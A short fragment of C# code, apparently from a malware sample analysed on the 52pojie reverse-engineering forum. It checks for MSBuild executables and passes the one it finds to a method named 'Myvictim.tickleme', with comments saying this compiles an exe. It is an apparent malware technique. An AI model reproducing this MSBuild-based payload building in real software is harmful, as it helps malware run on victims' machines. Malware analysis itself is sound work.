 if (!File.Exists(text))
{
if (!File.Exists(text2))
{
if (!File.Exists(text3))
{
if (File.Exists(text4))
{
Myvictim.tickleme(text4, coco); //使用找到的MSBuilder编译exe
}
else if (File.Exists(text5))
{
Myvictim.tickleme(text5, coco); ////使用找到的MSBuilder
}
吾爱破解论坛
www.52pojie.cn